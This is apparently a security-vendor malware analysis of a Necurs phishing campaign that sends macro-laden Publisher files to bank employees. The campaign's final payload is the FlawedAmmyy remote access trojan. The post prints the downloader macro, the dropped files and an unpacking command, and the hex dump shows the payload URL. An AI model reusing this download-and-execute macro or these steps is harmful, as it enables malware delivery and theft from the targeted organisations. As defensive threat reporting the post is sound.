Like Word and Excel, Publisher has the ability to embed macros. So just when you are feeling confident about a layered defense protecting you from Malicious Word docs, Necurs adapts and throws you a curveball.

The other eyebrow-raising moment is when it was observed that all of the recipients worked for banks. There were no free mail providers in this campaign, signaling clear intent by the attackers to infiltrate banks specifically.

The emails are fairly basic and appear to be coming from someone in India with the subject of "Request BOI" or "Payment Advice <random alpha numeric>".



The attached file has a Microsoft Publisher, .pub, extension with an embedded macro. When executed, the macro gets the URL in the UserForm1.Frame1.tag object which further downloads from a remote host.

```
Sub Document Open ()
 \mathbf{1}\overline{\mathbf{2}}Dim xHttp: Set xHttp = CreateObject ("Microsoft. XMLHTTP")
 \overline{3}Dim bStrm: Set bStrm = CreateObject ("Adodb. Stream")
 \overline{4}xHttp.Open "GET", UserForm1.Frame1.Tag, False
 5
      xHttp.Send
 6
    ⊟With bStrm
 \overline{7}B. Type = 1 \frac{1}{1} //binary
 9
           .Open
10
           .write xHttp.responseBody
           .savetofile "smth.exe", 2 '//overwrite
11
12
      End With
13
      Shell ("smth.exe")
14
15
      End Sub
16
```| Stream: VBA/UserForm1/f                                                                                              |          |                                        |  |                                                                                                                                                                                                                                                                   |          |  |  |  |  |  |                                                                                                                                                                            |                |  |             |  |  |                                                                                                                                    |
|----------------------------------------------------------------------------------------------------------------------|----------|----------------------------------------|--|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|--|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|--|-------------|--|--|------------------------------------------------------------------------------------------------------------------------------------|
| 00000000<br>00000010<br>00000020<br>00000030<br>00000040<br>00000050<br>00000060<br>00000070<br>00000080<br>00000090 | 88<br>9D | 01 00<br>88<br>00 00<br>00 00<br>84 80 |  | 00 04 24 00<br>00 00<br>00 00<br>E3 00 AA 00<br>01 00 06 54 61 68 6F 6D 61 00 00 01 00 00 00 44<br>00 00 01 61 6D 00<br>80 13 00 00 80 01<br>00 0E 00 46 72 61 6D 65 31 D8 06 68 74 74 70 3A<br>2F 2F 66 37 39 71 2E 63 6F 6D 2F 61 61 31 06 22<br>00 22 04 00 00 | 00<br>00 |  |  |  |  |  | 08 OC 10 OC 01 00 00 00 FF FF 00 00<br>7D 00 00 6B 1F 00<br>00 00 00 03 52 E3 0B 91 8F CE 11<br>4B B8 51 01 CC 00 00 90 01 44 42<br>00 3C 00 D7 01 00 00 06<br>00 00 00 23 | 00 E1 14 00 00 |  | 00 04 00 00 |  |  | .<br>. } k<br>. R<br>. K . Q DB<br>$\ldots$ TahomaD<br>1.1.1.801.55.1.1.1.1<br>. #<br>Frame1http:<br>$//f79q.com/aa1.$ "<br>"<br>œ |

Actions taken upon execution of the downloaded file:

- Drop a file to \$cwd\smth.exe
- Drop a copy of 7za.exe
- Drop a password protected archive
- Unpack with this command: `7za.exe x archive.7z -pX9e5UD6AN1vQCK08DM4O o"C:\Users\admin\AppData\Roaming\Microsoft\Windows" -aoa`
- Drops archive.cab, renames to winksys.exe
- Launch winksys.exe

In this same phishing campaign targeting Banking employees, a smaller subset of the samples used weaponized PDF files. These PDF files are identical to ones used in a very recent campaign which leveraged .iqy files.

The final payload for this campaign is the FlawedAmmyy remote access trojan. FlawedAmmyy is based on the leaked source code for Ammyy Admin. This tool provides full remote control of the compromised host leading to file and credential theft as well as serving as a beachhead for any further lateral movement within the organization.

Again, as this campaign is evolving more than 2,700 bank domains have been target recipients. The banks range from small regional banks all the way up to the largest financial institutions in the world. We have not yet determined the actor(s) behind this specific campaign or the final goal. Cofense will continue to monitor the campaign for additional developments.

For a look back and look ahead at major malware trends, [view](https://cofense.com/malware-review-2018/) the 2018 Cofense Malware Review.

IOC's

- Subject: Request BOI
- Subject: Payment Advice DHS<9 digits>

## Filenames